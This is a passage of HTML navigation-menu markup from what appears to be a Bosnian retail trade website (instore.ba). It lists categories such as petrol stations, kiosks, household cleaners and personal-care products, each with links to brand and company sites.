		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
